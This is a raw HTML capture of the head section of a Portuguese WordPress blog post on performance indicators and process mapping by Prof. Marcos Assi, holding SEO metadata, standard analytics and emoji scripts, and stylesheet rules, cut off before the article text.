

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/indicadores-de-performance-e-mapeamentos-de-processos
body_size: 27398
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Indicadores de performance e mapeamentos de processos - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Já ficou pensando como começar? Por onde mapear? Quais os indicadores tenho que implementar e avaliar? Trouxe aqui umas dicas de como fazer e assim por diante, assista o video e avalie." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/indicadores-de-performance-e-mapeamentos-de-processos" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Indicadores de performance e mapeamentos de processos - Blog" />
		<meta property="og:description" content="Já ficou pensando como começar? Por onde mapear? Quais os indicadores tenho que implementar e avaliar? Trouxe aqui umas dicas de como fazer e assim por diante, assista o video e avalie." />
		<meta property="og:url" content="https://marcosassi.com.br/indicadores-de-performance-e-mapeamentos-de-processos" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2022-11-25T15:52:43+00:00" />
		<meta property="article:modified_time" content="2024-09-10T10:29:19+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Indicadores de performance e mapeamentos de processos - Blog" />
		<meta name="twitter:description" content="Já ficou pensando como começar? Por onde mapear? Quais os indicadores tenho que implementar e avaliar? Trouxe aqui umas dicas de como fazer e assim por diante, assista o video e avalie." />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#blogposting","name":"Indicadores de performance e mapeamentos de processos - Blog","headline":"Indicadores de performance e mapeamentos de processos","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-25-at-11.30.19.jpeg","width":1280,"height":720},"datePublished":"2022-11-25T12:52:43-03:00","dateModified":"2024-09-10T07:29:19-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#webpage"},"articleSection":"Aulas e Eventos"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","name":"Aulas e Eventos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","position":2,"name":"Aulas e Eventos","item":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#listItem","name":"Indicadores de performance e mapeamentos de processos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#listItem","position":3,"name":"Indicadores de performance e mapeamentos de processos","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","name":"Aulas e Eventos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#webpage","url":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos","name":"Indicadores de performance e mapeamentos de processos - Blog","description":"J\u00e1 ficou pensando como come\u00e7ar? Por onde mapear? Quais os indicadores tenho que implementar e avaliar? Trouxe aqui umas dicas de como fazer e assim por diante, assista o video e avalie.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-25-at-11.30.19.jpeg","@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos#mainImage"},"datePublished":"2022-11-25T12:52:43-03:00","dateModified":"2024-09-10T07:29:19-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/indicadores-de-performance-e-mapeamentos-de-processos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 